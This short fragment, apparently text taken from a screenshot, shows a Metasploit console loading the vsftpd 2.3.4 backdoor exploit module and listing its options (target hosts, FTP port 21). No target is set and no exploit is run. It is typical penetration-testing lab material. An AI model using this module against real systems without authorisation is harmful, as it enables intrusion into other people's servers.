 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >